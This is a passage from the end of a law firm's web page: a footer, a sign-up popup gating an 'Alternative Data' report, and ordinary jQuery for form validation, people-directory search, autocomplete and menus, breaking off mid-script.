<p>© 2017 -<span>&nbsp;</span><span>2026&nbsp;</span><a href="/">Lowenstein Sandler LLP</a></p>
<p>The contents of this website contain attorney advertising. Results may vary depending on your particular facts and legal circumstances.</p>
            </div>
        </div>
    </div>

</footer>


        </div>
    </div>





    <!-- popup -->
    <div class="modal fade gatedFrmPopup" id="myModal">
        <div class="modal-dialog">
            <div class="modal-content">
                <img class="close" data-dismiss="modal" src="/images/survey/close-icon.png" alt="Popup Close" />
                <div class="modal-body">
                    <h2>Alternative Data = Better Investment Strategies, <br /> But Not Without Concerns</h2>
                    <form action="" method="post" id="gated-Form" class="popUpForm">

                        <div class="width50">
                            <div class="lftSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">First name:</legend>
                                        <label for="FirstName">First name*</label>
                                        <input type="text" class="form-control" id="FirstName" name="FirstName" required>
                                    </fieldset>
                                </div>
                            </div>
                            <div class="rgtSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Last name:</legend>
                                        <label for="LastName">Last name*</label>
                                        <input type="text" class="form-control" id="LastName" name="LastName" required>
                                    </fieldset>
                                </div>
                            </div>
                        </div>
                        <div class="width50">
                            <div class="lftSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Company/affiliation:</legend>
                                        <label for="Company">Company/affiliation*</label>
                                        <input type="text" class="form-control" id="Company" name="Company" required>
                                    </fieldset>
                                </div>
                            </div>
                            <div class="rgtSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Job title:</legend>
                                        <label for="JobTitle">Job title*</label>
                                        <input type="text" class="form-control" id="JobTitle" name="JobTitle" required>
                                    </fieldset>
                                </div>
                            </div>
                        </div>
                        <div class="width100">
                            <div class="form-group">
                                <fieldset>
                                    <legend class="screen-reader-text">Email address:</legend>
                                    <label for="Email">Email address*</label>
                                    <input type="email" class="form-control" id="Email" name="Email" required>
                                </fieldset>
                            </div>
                        </div>
                        <input type="hidden" value="7428" name="emailNode" />
                        <input type="hidden" value="7418" name="adminEmailNode" />
                        <input type="hidden" value="" id="ReportLink" name="ReportLink" />
                        <div class="g-recaptcha" data-sitekey="6LcrR7cUAAAAAJQcpFC4ZaKNwrpKpEV5asueEpQs" id="gated-Form_recaptcha" data-size="invisible" data-callback="recaptcha_submit"></div>
                        <p class="errorTxt" style="display:none;">Error Message text..</p>
                        <div class="submitBtn">
                            <button type="submit" name="button">ACCESS THE REPORT</button>
                        </div>
                        <p>Lowenstein Sandler will not use or disclose your information except as stated in our <a href="/legal" title="privacy policy">privacy policy</a>.</p>
                    <input name="__RequestVerificationToken" type="hidden" value="CfDJ8OixSj1yre1Hl2chyR8AtVqJ6pKvZ_VXNja7z9Y9p080tqLpdZE8vLNsWfpKOYHrda3yVPFimicXTpyHMmb8WGia8dti1vdARjjRWfElxWIQ7gPBuodISzrzCPCm9ExnhyIoTROiMxt_RaomSBINEWs" /></form>
                </div>
            </div>
        </div>
    </div>
    
    



   
    <script type="text/javascript" src="/scripts/script.min.js?v5"></script>

    
        <script>

            function MyFolder() {

            var myFolder = {
                    attorneyBios: [],
                    newsAndInsights: [],
                    practices: [],
                    Sectors:[],
                    managementMembers: [],
                    startDate: new Date()
                };

                var clientAlerts = {
                    id: '13518'
                
                };

                var oldFolder = localStorage.getItem("myFolder");
                oldFolder = JSON.parse(oldFolder);

                if (isExperired(oldFolder)) {
                    localStorage.removeItem("myFolder");
                }

                oldFolder = localStorage.getItem("myFolder");
                oldFolder = JSON.parse(oldFolder);

                if (oldFolder === null) {
                    myFolder.newsAndInsights.push(clientAlerts);
                    localStorage.setItem("myFolder", JSON.stringify(myFolder));
                    toastr.success('Client Alerts added successfully')
                } else if (!exists(clientAlerts.id)) {
                    oldFolder.newsAndInsights.push(clientAlerts);
                    localStorage.setItem("myFolder", JSON.stringify(oldFolder));
                    toastr.success('Client Alerts added successfully')
                } else {
                    toastr.info('Client Alerts already exists in My Folder')
                }

            };

            function exists(id) {
                var local = localStorage.getItem("myFolder");
                local = JSON.parse(local);
                var count = local.newsAndInsights.length;
                var response = false;
                for (var i = 0; i < count; i++) {
                    var item = local.newsAndInsights[i];

                    if (item.id === "" + id) {
                        response = true;
                    }
                }

                return response;
            }

            function isExperired(oldFolder) {
                if (oldFolder === null) {
                    return false;
                }
                var tomorrowFromStart = new Date(new Date(oldFolder.startDate).getTime() + (24 * 60 * 60 * 1000));
                return new Date().getTime() > tomorrowFromStart;
            };
        </script>
            

    <script>
        var $ = jQuery;
        var displayForm = true;

        function GetReCaptchaID(containerID) {
            var retval = -1;
            $(".g-recaptcha").each(function (index) {
                if (this.id == containerID) {
                    retval = index;
                    return;
                }
            });

            return retval;
        }

        function recaptcha_submit(token) {
            $form = $("#gated-Form");
            $form.submit();
        }

        function submitReportLog() {
            $formsel = $("#gated-Form");
            $formsel.find("[type='submit']").text('Submitting...').css({ 'pointer-events': 'auto' });
            var formData = $formsel.serializeArray();

            $.ajax({
                url: '/umbraco/Surface/Report/Save',
                type: "POST",
                data: formData,
                dataType: "json",

                success: function (result) {

                    if (result.status == "success") {
                        $(".errorTxt").hide();
                        //$formsel.find("[type='submit']").text('Submit');
                        localStorage.setItem("gated", "true");
                        var url = $('#gated-Form').attr("target-URL");
                        window.location.href = url;
                    }
                    else {
                        $(".errorTxt").html(result.message);
                        $(".errorTxt").show();
                        var url = $('#gated-Form').attr("target-URL");
                        $formsel.find("[type='submit']").text('ACCESS THE REPORT').css({ 'pointer-events': 'auto' });
                    }

                }, error: function (xhr, status, error) {
                    var errorMessage = xhr.status + ': ' + xhr.statusText;
                    $(".errorTxt").html(errorMessage);
                    $(".errorTxt").show();
                    $formsel.find("[type='submit']").text('ACCESS THE REPORT').css({ 'pointer-events': 'auto' });
                }
            });

            return false;
        }

        $(document).ready(function () {

            $("div#cloneMenu").append($('#menu-right').clone());
            if ($(".gatedForm").length > 0 && (displayForm)) { 
                var s = document.createElement("script");
                s.type = "text/javascript";
                s.src = "https://www.google.com/recaptcha/api.js";
                $("head").append(s);
                var gated = localStorage.getItem("gated");
                console.log(gated);
                if (gated == "" || gated == null) {
                    $(".gatedForm").attr("data-toggle", "modal");
                    $(".gatedForm").attr("data-target", "#myModal");
                    $(".gatedForm").each(function () {
                        $(this).attr("data-URL", $(this).attr("href"));
                        $(this).attr("href", "#");
                    });
                } else {
                    localStorage.removeItem("gated");
                }
                $(".gatedForm").click(function () {
                    var url = $(this).attr("data-URL");
                    $('#gated-Form').attr("target-URL", url);
                    $('#ReportLink').val(url);
                });

                jQuery.validator.addMethod("noSpace", function (value, element) {
                    return value == '' || value.trim().length != 0;
                }, "No space please and don't leave it empty");

                var validator = $('#gated-Form').validate({

                    rules: {
                        Email: {
                            EmailVal: true
                        },
                        FirstName: {
                            lettersonly: true
                        },
                        LastName: {
                            lettersonly: true
                        }

                    },
                    ignore: [],
                    highlight: function (element, errorClass) {
                        var selector = "#" + element.id;
                        $(selector).addClass(errorClass);

                        $(selector).parent().find("span.vd").removeClass('f-important f-success').addClass('f-error');
                        $(selector).parent().removeClass("successForm");
                        $(selector).parent().addClass("errorForm");
                    },
                    unhighlight: function (element, errorClass) {

                        var selector = "#" + element.id;
                        $(selector).removeClass(errorClass);
                        $(selector).parent().removeClass("errorForm");
                        $(selector).parent().find("span.vd").removeClass('f-important f-error').addClass('f-success');
                        $(selector).parent().addClass("successForm");
                        $('input[type="text"]').each(function () {
                            if ($(this).val() == "") {
                                $(this).parent().removeClass("successForm");
                            }
                        });
                    },
                    submitHandler: function (form) {
                        debugger;
                        if ($("#gated-Form_recaptcha").length > 0) {
                            var reCaptchaID = GetReCaptchaID("gated-Form_recaptcha");
                            if (grecaptcha.getResponse(reCaptchaID)) {
                                // 2) finally sending form data
                                //debugger;
                                submitReportLog();
                                return false;
                            } else {
                                // 1) Before sending we must validate captcha
                                grecaptcha.reset(reCaptchaID);
                                grecaptcha.execute(reCaptchaID);
                                return false;
                            }
                        }
                        else {
                            submitReportLog();
                        }
                        return false;
                    },
                    errorPlacement: function (error, element) { }
                });
                $('#FirstName,#LastName,#Company,#Email,#JobTitle').on('keypress', function (e) {
                    var valueLen = $(this).val();
                    if (valueLen.length < 1) {
                        if (e.which == 32) {
                            return false;
                        }
                    }
                });

            }

            $("div#cloneMenu").find("#LetterFilterText,#LetterFilterButton,#LetterFilterForm,#CategoryFilterText,#CategoryFilterButton,#CategoryFilterForm,#PeopleSchoolText,#PeopleSchoolButton,#PeopleSchoolForm,#PeopleCollegeText,#PeopleCollegeButton,#PeopleCollegeForm,#PeopleSchoolText1,#PeopleCollegeText1,#PeopleUndergraduateText1,#schoolResults,#collegeResults,#undergraduateResults,#schoolSearchResults,#collegeSearchResults,#undergraduateSearchResults").each(function () {

                var idString = $(this).attr("id");
                var idStringReplace = idString + "Clone";
                $(this).attr("id", idStringReplace);
                $(this).attr("title", idStringReplace + ' field');
            });

            $("div#cloneMenu ").find(".menu-right>li").each(function () {

                if ($(this).find("a:first-child").length > 0) {
                    var idString = $(this).find("a:first-child").attr("id");
                    $(this).find("a:first-child").removeAttr("id");
                    var idStringReplace = idString.replace("sub-menu", "sticky-sub-menu");
                    $(this).find("a:first-child").attr("id", idStringReplace);
                }


                if ($(this).find(".sub-menu").length > 0) {
                    var idString = $(this).find(".sub-menu").attr("id");
                    $(this).find(".sub-menu").removeAttr("id");
                    var idStringReplace = idString.replace("sub-menu", "sticky-sub-menu");
                    $(this).find(".sub-menu").attr("id", idStringReplace);
                }



                $('div#cloneMenu .people-search-category li a').hover(function (e) {
                    $(this).children("i").toggleClass("visible");
                });


                $('div#cloneMenu .sub-menu-list-link li a').hover(function (e) {
                    $(this).children("i").toggleClass("visible");
                });

            });


            $("div#cloneMenu ").find(".menu-right>li").each(function () {

                $(this).find(".list-collapse a[data-toggle='collapse']").each(function () {

                    var idString = $(this).attr("href");
                    var idStringReplace = idString.replace("collapse-nav", "sticky-collapse-nav");
                    $(this).attr("href", idStringReplace);
                    idStringReplace = idStringReplace.replace("#", "");

                    $("div#cloneMenu").find(idString).attr("id", idStringReplace);
                });

            });


            var searchBars = '<li class="navbar-item search-expand"><a href="javascript:void(0);" class="content-mobile-down" data-target="#sub-search2"><img class="resize normal-icon normal-state" src="/static/image/home/share.png" alt="Share Icon"><img class="resize normal-icon hover-state" src="/static/image/home/share-clr.png" alt="Share Icon hover"></a></li><li class="navbar-item social-bar"><a href="javascript:void(0);" class="content-mobile-down" data-target="#sub-search1"><img class="resize normal-icon normal-state" src="/static/image/home/search.png" alt="Search Icon for normal state"><img class="resize normal-icon hover-state" src="/static/image/home/search-clr.png" alt="search Icon for hover state"></a></li>';
            $('div#cloneMenu .menu-right .navbar-item-icon').after(searchBars);


            $('body').on('keypress', '#LetterFilterTextClone', function (e) {
                if (e.which == 13) {
                    $('form#').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#LetterFilterButtonClone', function (e) {
                $('form#LetterFilterFormClone').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', '#LetterFilterFormClone', function (e) {
                var letterFilter = $("#LetterFilterTextClone").val();
                location.href = '/people/people-directory/?startsWith=' + letterFilter; // Causes page to reload
                e.preventDefault();
            });

            $('body').on('keypress', '#CategoryFilterTextClone', function (e) {
                if (e.which == 13) {
                    $('form#CategoryFilterFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#CategoryFilterButtonClone', function (e) {
                $('form#CategoryFilterFormClone').submit();
                return false;    //<---- Add this line
            });


            $('body').on('submit', '#CategoryFilterFormClone', function (e) {
                var categoryFilter = $("#CategoryFilterText").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?category=' + categoryFilter; // Causes page to reload
                e.preventDefault();
            });


            $('body').on('keypress', '#PeopleSchoolTextClone', function (e) {
                if (e.which == 13) {
                    $('form#PeopleSchoolFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#PeopleSchoolButtonClone', function (e) {
                $('form#PeopleSchoolFormClone').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', 'form#PeopleSchoolFormClone', function (e) {
                var schoolFilter = $("#PeopleSchoolTextClone").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?lawschool=' + schoolFilter; // Causes page to reload
                e.preventDefault();
            });

            $('body').on('keypress', '#PeopleCollegeTextClone', function (e) {
                if (e.which == 13) {
                    $('form#PeopleCollegeFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#PeopleCollegeButtonClone', function (e) {
                $('form#PeopleCollegeForm').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', '#PeopleCollegeFormClone', function (e) {
                var collegeFilter = $("#PeopleCollegeTextClone").val();
                location.href = '/people/people-directory/?college=' + collegeFilter; // Causes page to reload
                e.preventDefault();
            });

            $("#PeopleSchoolTextClone").autocomplete({
                minLength: 3,
                source: function (request, response) {
                    $.ajax({
                        url: "/umbraco/surface/peopledirectory/AutoCompleteSchools",
                        type: "POST",
                        dataType: "json",
                        data: { term: request.term },
                        success: function (data) {
                            if (!data.length) {
                                var result = [
                                    {
                                        label: 'No matches found',
                                        value: response.term
                                    }
                                ];
                                response(result);
                            }
                            else {
                                response($.map(data, function (item) {
                                    return { label: item, value: item };
                                }))
                            }

                        }
                    })
                },
                messages: {
                    noResults: 'No results found.',
                    results: function (count) {
                        return count + (count > 1 ? ' results' : ' result ') + ' found';
                    }
                },
                focus: function (event, ui) {
                    event.preventDefault();
                    $(this).data("autocomplete").search($(this).val());
                    return false;
                },
                select: function (event, ui) {

                    if (ui.item.value == "No matches found") {
                        event.preventDefault();
                        return false;
                    }

                    var lawSchool = ui.item.label;
                    //lawSchool = lawSchool.replace(/\s+/g, '');

                    location.href = '/people/people-directory/?lawschool=' + lawSchool; // Causes page to reload
                    event.preventDefault();
                },
                search: function () {
                    $(this).addClass('ui-autocomplete-loading');
                },
                open: function () {
                    $(this).removeClass('ui-autocomplete-loading');
                    $(this).autocomplete("widget").css({
                        "width": $("#PeopleSchoolTextClone").width()
                    });
                }
            });

            $('#LetterFilterText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#LetterFilterForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#LetterFilterButton").click(function (e) {
                $('form#LetterFilterForm').submit();
                return false;    //<---- Add this line
            });

            $("#LetterFilterForm").submit(function (e) {
                var letterFilter = $("#LetterFilterText").val();
                location.href = '/people/people-directory/?startsWith=' + letterFilter; // Causes page to reload
                e.preventDefault();
            });

            $('#CategoryFilterText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#CategoryFilterForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#CategoryFilterButton").click(function (e) {
                $('form#CategoryFilterForm').submit();
                return false;    //<---- Add this line
            });

            $("#CategoryFilterForm").submit(function (e) {
                var categoryFilter = $("#CategoryFilterText").val();
                location.href = '/people/people-directory/?category=' + categoryFilter; // Causes page to reload
                e.preventDefault();
            });



            $('#PeopleSchoolText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#PeopleSchoolForm').submit();
                    return false;    //<---- Add this line
                }
            });


            $("#PeopleSchoolButton").click(function (e) {
                $('form#PeopleSchoolForm').submit();
                return false;    //<---- Add this line
            });

            $("form#PeopleSchoolForm").submit(function (e) {
                var schoolFilter = $("#PeopleSchoolText").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?lawschool=' + schoolFilter; // Causes page to reload
                e.preventDefault();
            });


            $('#PeopleCollegeText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#PeopleCollegeForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#PeopleCollegeButton").click(function (e) {
                $('form#PeopleCollegeForm').submit();
                return false;    //<---- Add this line
            });

            $("#PeopleCollegeForm").submit(function (e) {
                var collegeFilter = $("#PeopleCollegeText").val();
                location.href = '/people/people-directory/?college=' + collegeFilter; // Causes page to reload
                e.preventDefault();
            });
        });


        $(document).ready(function () {

            $('#folderIconOpen').click(function (e) {

                var folderId = '#sub-menu6';

                if ($(this).hasClass('active')) {

                    $(folderId).removeClass("block");
                    $(this).removeClass("active");
                } else {

                    $(folderId).addClass("block");
                    $(this).addClass("active");
                }
                e.preventDefault();

            });

            $('.menu li').click(function (e) {
                var oldOpen = "";
                $('.menu li .sub-menu').each(function (index, e) {
                    var elemId = e.id;
                    if ($('#' + elemId).hasClass('block')) {
                        oldOpen = $('#' + elemId);
                    }

                    $('#' + elemId).removeClass('block');
                    $('#' + elemId + '-link').removeClass('active');
                });

                if (typeof e.currentTarget.children[1] !== "undefined") {
                    var subMenuDivId = e.currentTarget.children[1].id;

                    if (oldOpen && oldOpen != '') {
                        if (oldOpen[0].id === e.target.nextElementSibling.id) {
                            $('#' + subMenuDivId).removeClass('block');
                            $('#' + subMenuDivId + '-link').removeClass('active');
                        } else {
                            $('#' + subMenuDivId).addClass('block');
                            $('#' + subMenuDivId + '-link').addClass('active');
                        }
                    } else {
                        $('#' + subMenuDivId).addClass('block');
                        $('#' + subMenuDivId + '-link').addClass('active');
                    }
                }

            });

        });

        $(document).ready(function () {

            $("#PeopleSchoolText").autocomplete({
                minLength: 3,
                source: function (request, response) {
                    $.ajax({
                        url: "/umbraco/surface/peopledirectory/AutoCompleteSchools",
                        type: "POST",
                        dataType: "json",
                        data: { term: request.term },
                        success: function (data) {


                            if (!data.length) {
                                var result = [
                                    {
                                        label: 'No matches found',
                                        value: response.term
                                    }
                                ];
                                response(result);
                            }
                            else {
                                response($.map(data, function (item) {
                                    return { label: item, value: item };
                                }))
                            }


                        }
                    })
                },
                messages: {
                    noResults: 'No results found.',
                    results: function (count) {
                        return count + (count > 1 ? ' results' : ' result ') + ' found';
                    }
                },
                focus: function (event, ui) {
                    event.preventDefault();
                    return false;
                },
                select: function (event, ui) {

                    if (ui.item.value == "No matches found") {
                        event.preventDefault();
                        return false;
                    } else {

                        var lawSchool = ui.item.label;
                        //lawSchool = lawSchool.replace(/\s+/g, '');

                        location.href = '/people/people-directory/?lawschool=' + lawSchool; // Causes page to reload
                    }
                    event.preventDefault();
                },
                search: function () {
                    $(this).addClass('ui-autocomplete-loading');
                },
                open: function () {

                    $(this).removeClass('ui-autocomplete-loading');

                }
            });
        })

        $(document).ready(function () {



            $("body").on("click", ".content-mobile-down", function () {
                $("#search-input").focus();
                $("#mainSearch_mobile_sticky").focus();
                $("#mainSearch_mobile").focus();
            });

        });

        $(document).ready(function () {
            $(".searchFooter").hide();

            $("#va_results").on("click", function () {

                window.location.href = this.href;

            });

            $('#mainSearch1').attr('autocomplete', 'off');
            var searchRequest = null;
            var minlength = 2;
            const timerDuration = 1500;
            let timerId;
            let isTimerSet = false;

            function showSmartSearchResult(thisValue) {
                var that = thisValue,
                value = $(that).val();
                value = value.trim();

                if (value != "" && value.length >= 2) {
                    if (value.length >= minlength) {
                        var currentUrl = window.location.href;
                        var searchId = $("#searchId_config").val();
                        var params = { "query": value.trim(), "order": 0 };
                        //params["searchId"] = searchId;
                        //console.log(params);
                        var queryUrl = "?" + $.param(params);
                        //$(".searchFooter").find("a").attr("href", "/smartsearch" + queryUrl);
                        $("#va_results").attr("href", "/search" + queryUrl);
                        $("#SearchForm_header").addClass("loading");

                        if (searchRequest != null)
                            searchRequest.abort();
                        searchRequest = $.ajax({
                            type: "GET",
                            url: "/umbraco/Surface/SwiftypeAPI/SmartSearchbySwiftype",
                            data: {
                                'query': encodeURI(value.trim()),
                                'max': 3,
                                'searchId': searchId
                            },
                            success: function (msg) {
                                if (value == $(that).val().trim()) {
                                    $("#recentSearchResults").hide();
                                    $("#recordcount").remove();
                                    $(".norecords").remove();
                                    $("#searchResultsHtmlAll").html(msg.message);
                                    $("#SearchForm_header").removeClass("loading");
                                    var hdnTotalCountnullVal = $("#recordcount").attr("rel");
                                    if (hdnTotalCountnullVal != 0) {
                                        $(".searchFooter").show();
                                    }
                                    else {
                                        $(".searchFooter").hide();
                                    }
                                }
                                else {
                                    $("#SearchForm_header").removeClass("loading");
                                }
                            }
                        });
                    }
                }
                else {
                    $("#SearchForm_header").removeClass("loading");
                    $("#recentSearchResults").show();
                    $(".cols4").hide();
                    $(".searchFooter").hide();
                }

                isTimerSet = false;
            }

            $("#mainSearch1").keyup(function () {
                var thisRef = this;
                // Clear previous timer
                clearTimeout(timerId);

                if (!isTimerSet) {
                    timerId = setTimeout(function () { showSmartSearchResult(thisRef); }, timerDuration);
                }
            });



            if ($("#mainSearch2").length > 0) {

                $('#mainSearch2').attr('autocomplete', 'off')

                $("#mainSearch2").autocomplete({
                    minLength: 3,
                    source: function (request, response) {
                        $.ajax({
                            url: "/umbraco/api/SearchApi/SearchPeopleAll?query=" + encodeURI(request.term) + "&max=" + 5,
                            type: "POST",
                            dataType: "json",
                            data: { term: request.term },
                            success: function (data) {
                                if (!data.length) {
                                    var result = [
                                        {
                                            label: 'No matches found',
                                            value: response.term
                                        }
                                    ];
                                    response(result);
                                }
                                else {
                                    var newArray = [];
                                    newArray.push({ Url: "/Search/?query=" + encodeURI($("#mainSearch2").val()), Id: 0, Name: "SEE ALL RESULTS" });

                                    for (var i = 0; i < data.length; i++) {
                                        newArray.push(data[i]);
                                    }

                                    data = newArray;
                                    delete newArray;

                                    response($.map(data, function (item) {
                                        return { label: item.Name, value: item.Url };
                                    }))
                                }




                            }
                        })
                    },
                    response: function (event, ui) {
                        if (ui.content.length > 0) {

                            //  ui.content.push({value:"/Search/?query="+encodeURI($("#mainSearch2").val()), id:0, label:"SEE ALL RESULTS"});
                        }
                    },
                    messages: {
                        noResults: 'No results found.',
                        results: function (count) {
                            return count + (count > 1 ? ' results' : ' result ') + ' found';
                        }
                    },
                    focus: function (event, ui) {
                        event.preventDefault();
                        return false;
                    },
                    select: function (event, ui) {
                        if (ui.item.value == "No matches found") {
                            event.preventDefault();
                            return false;
                        }
                        var link = ui.item.label;
                        link = link.replace(/\s+/g, '');

                        if (ui.item.label == "<B>PEOPLE</B>") {
                            //do nothing

                        } else if (ui.item.label == "<B>PRACTICES & SECTORS</B>") {
                            //do nothing
                        }
                        else if (ui.item.label == "<B>NEWS & INSIGHTS</B>") {
                            //do nothing
                        }
                        else {
                            location.href = ui.item.value; // Causes page to reload

                        }
                        event.preventDefault();
                    },
                    search: function () { $(this).addClass('ui-autocomplete-loading'); },
                    open: function () {

                        $(this).removeClass('ui-autocomplete-loading');
                        var w = $(this).width();
                        $(this).data("uiAutocomplete").menu.element.css({ "width": w, "max-width": w });
                    },

                }).autocomplete("instance")._renderItem = function (ul, item) {

                    if (item.label == "<B>PEOPLE</B>") {
                        return $("<li class='category'></li>")
                            .append("PEOPLE")
                            .appendTo(ul);

                    } else if (item.label == "<B>PRACTICES & SECTORS</B>") {
                        return $("<li class='category'></li>")
                            .append("PRACTICES & SECTORS")
                            .appendTo(ul);
                    }
                    else if (item.label == "<B>NEWS & INSIGHTS</B>") {
                        return $("<li class='category'></li>")
                            .append("NEWS & INSIGHTS")
                            .appendTo(ul);
                    } else if (item.label == "SEE ALL RESULTS") {
                        return $("<li class='seeAll'></li>")
                            .append("<a href='" + item.value + "'>SEE ALL RESULTS</a>")
                            .appendTo(ul);
                    }
                    else if (item.value == "javascript:void(0);") {
                        return $("<li class='results unLink'></li>")
                            .append(item.label)
                            .appendTo(ul);
                    }
                    else {
                        return $("<li class='results'></li>")
                            .append("<a href='" + item.value + "'>" + item.label + "</a>")
                            .appendTo(ul);
                    }


                };
            }

        });




        //News&Insights & Careers main menu
        $(function () {
            $(document).on("scroll", function () {
                if ($("#sub-menu3-link").hasClass('active')) {
                    if ($(document).scrollTop() > 330) {
                        if ($(".item-link").hasClass('active') && $(".sub-menu-border").hasClass('block')) {
                            $(".item-link").removeClass('active');
                            $(".sub-menu-border").removeClass('block');
                        }
                    }


                }

                if ($("#sub-menu4-link").hasClass('active')) {
                    if ($(document).scrollTop() > 275) {
                        if ($(".item-link").hasClass('active') && $(".sub-menu-border").hasClass('block')) {
                            $(".item-link").removeClass('active');
                            $(".sub-menu-border").removeClass('block');
                        }
                    }
                }
            })
        });

        //Hamburger main menu
        $(function () {
            $(document).on("scroll", function () {
                if ($(document).scrollTop() > 355) {
                    if ($("#sub-menu5-link").hasClass('active') && $("#sub-menu5").hasClass('block')) {
                        $("#sub-menu5-link").removeClass('active');
                        $("#sub-menu5").removeClass('block');
                    }
                }
            })
        });

        function togglePressed(id) {
            if ($('#' + id).attr('aria-pressed') == 'true') {
                $('#' + id).attr('aria-pressed', 'false');
            }
            else {
                $('#' + id).attr('aria-pressed', 'true');
            }
        }

    </script>
    <style>
        .ui-autocomplete.fixedPosition {
            position: fixed;
            top: 73px !important;
            z-index: 20000;
        }

        .ui-autocomplete.fixedPosition2 {
            position: fixed;
            top: 145px !important;
            z-index: 20000;
        }

        .ui-autocomplete.fixedPosition3 {
            position: fixed;
            top: 335px !important;
            z-index: 20000;
        }
    </style>

    <script type="text/javascript">
        rg4js('apiKey', '3fEdbwnqlCcq3R/1jO9+hQ==');
        rg4js('enableCrashReporting', true);
        const cache = {};

        $(".swiper-lazy").each(function () {
            var bgImage = $(this).attr("data-background");
            if (typeof bgImage !== "undefined" && bgImage != "") {
                $(this).css("background-image", "url('" + bgImage + "')");
                $(this).removeAttr("data-background").removeClass("swiper-lazy");
                $(this).find(".swiper-lazy-preloader").remove();
            }
        });

        (function wrapJquery($) {
            $.fn.inlineSvg = function fnInlineSvg() {
                this.each(imgToSvg);

                return this;
            };

            function imgToSvg() {
                const $img = $(this);
                const src = $img.attr('src');

                // fill cache by src with promise
                if (!cache[src]) {
                    const d = $.Deferred();
                    $.get(src, function (data) {
                        d.resolve($(data).find('svg'));
                    });
                    cache[src] = d.promise();
                }

                // replace img with svg when cached promise resolves
                cache[src].then(function (svg) {
                    const $svg = $(svg).clone();

                    if ($img.attr('id')) $svg.attr('id', $img.attr('id'));
                    if ($img.attr('class')) $svg.attr('class', $img.attr('class'));
                    //if ($img.attr('style')) $svg.attr('style', $img.attr('style'));


                    if ($img.attr('width')) {
                        $svg.attr('width', $img.attr('width'));
                        if (!$img.attr('height')) $svg.removeAttr('height');
                    }
                    if ($img.attr('height')) {
                        $svg.attr('height', $img.attr('height'));
                        if (!$img.attr('width')) $svg.removeAttr('width');
                    }

                    $svg.insertAfter($img);
                    $img.trigger('svgInlined', $svg[0]);
                    $img.remove();
                });
            }
        }(jQuery));
        $('.imagetoSVG').inlineSvg();
    </script>
    <script>

        var clearCloseButton = function () {
            //$("#leftsearch").val("");

            window.location.href = "search?query=&type=&page=&people=&dateFilter=&order=0&searchId=" + $("#searchIdConfig").val() + "&blogparent=&relatedpractices=&relatedsectors=&relatedpeople=";
        }


        function saveSearchKeys() {

            if (!e) var e = window.event;
            e.cancelBubble = true;
            if (e.stopPropagation) e.stopPropagation();
            var searchTxt = $("#mainSearch1").val();
            storeSearchKeys(searchTxt);
            return;
        }
        function storeSearchKeys(keyVal) {
            keyVal = $.trim(decodeURI(keyVal)).toLowerCase();
            var arrItems = [];
            if (localStorage.getItem('arrKeys') == null) {
                localStorage.setItem('arrKeys', JSON.stringify(arrItems));
            }

            arrItems = JSON.parse(localStorage.getItem('arrKeys'));
            var index = arrItems.indexOf(keyVal);
            if (index > -1) {
                arrItems.splice(index, 1);
                arrItems.push(keyVal);
            }

            else {
                if (arrItems.length >= 10) {
                    arrItems.shift();
                }
                arrItems.push(keyVal);
            }
            localStorage.setItem('arrKeys', JSON.stringify(arrItems));
            bindRecentSearch();
        }
        function bindRecentSearch() {
            if (localStorage.getItem('arrKeys') != null) {

                var arrItems = JSON.parse(localStorage.getItem('arrKeys'));
                var keyText = "";
                for (var i = arrItems.length; i >= 0; i--) {

                    if (i != arrItems.length) {
                        keyText += "<a class='rsKeys' rel='" + arrItems[i] + "' onclick='bindRSKeys(this.rel);' href='javascript:void(0);'>" + arrItems[i] + "</a>";
                    }

                }
                $("#rsBlock").show();
                $(".lftBlock").html("<p>" + keyText + "</p>");
            }
        }
        function bindRSKeys(selKey) {

            $("#mainSearch1").val(selKey);
            $("#mainSearch1").trigger('keyup');
        }

        $("#clearSearch").on("click", function () {
            localStorage.clear();
            $("#rsBlock").hide();
        });

        $(document).ready(function () {
            $("#rsBlock").hide();
            bindRecentSearch();
        });
        $(document).ready(function () {
            $('.lftBlock a.rsKeys').click(function (e) {
                setTimeout(function () {
                    var inputVal2 = $('#mainSearch1').val().length;
                    console.log(inputVal2);
                    if (inputVal2 >= 3) {
                        $('.searchBtn').addClass('searchActive');
                    }
                }, 100);

            });
        });
    </script>
    <script>
        $(window).on('load', function () {
            if ($("#popup_model").length > 0) {
                $('#popup_model').modal('show');
            }
        });
        $(document).ready(function () {
            if ($(".bottom-fixed-box").length > 0) {
                $(".hide-box").click(function (event) {
                    $(".bottom-fixed-box").hide();
                });
            }

            $(".navWrapper").find("a").attr("tabindex", -1);
            $(".hamburger a").click(function () {
                if (!$(this).hasClass("active")) {
                    $(".navWrapper").find("a").removeAttr("tabindex", -1);
                } else {
                    $(".navWrapper").find("a").attr("tabindex", -1);
                }
            });

            var isIE = false;
            var ua = window.navigator.userAgent;
            var old_ie = ua.indexOf('MSIE ');
            var new_ie = ua.indexOf('Trident/');

            if ((old_ie > -1) || (new_ie > -1)) {
                isIE = true;
            }

            if (isIE) {
                //IE specific code goes here
                $(".lazyload,.lazyloading").each(function () {
                    var src = $(this).attr("data-srcset");
                    $(this).attr("src", src);
                    $(this).addClass("lazyloaded");
                });
            }
            // open sticky nav on page refresh
            $(document).ready(function () {
                var height = $(window).scrollTop();
                var stickyDom = $(".siteInner").find("header");
